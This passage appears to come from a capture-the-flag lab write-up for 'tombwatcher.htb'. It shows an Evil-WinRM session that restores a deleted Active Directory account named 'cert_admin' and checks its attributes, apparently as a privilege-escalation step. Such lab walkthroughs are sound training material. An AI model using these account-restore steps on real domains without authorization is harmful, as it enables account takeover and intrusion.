 *Evil-WinRM* PS C:\Users\john\Documents> Restore-ADObject -Identity 'CN=cert_admin\0ADEL:938182c3-bf0b-410a-9aaa-45c8e1a02ebf,CN=Deleted Objects,DC=tombwatcher,DC=htb'
*Evil-WinRM* PS C:\Users\john\Documents> ls
*Evil-WinRM* PS C:\Users\john\Documents> Get-ADUser cert_admin
DistinguishedName : CN=cert_admin,OU=ADCS,DC=tombwatcher,DC=htb
Enabled           : True
GivenName         : cert_admin
Name              : cert_admin
ObjectClass       : user
ObjectGUID        : 938182c3-bf0b-410a-9aaa-45c8e1a02ebf
SamAccountName    : cert_admin
SID               : S-1-5-21-1392491010-1358638721-2126982587-1111
Surname           : cert_admin
UserPrincipalName :
*Evil-WinRM* PS C:\Users\john\Documents> Get-ADUser cert_admin -Properties MemberOf | Select-Object SamAccountName, MemberOf
SamAccountName MemberOf
-------------- --------
cert_admin     {}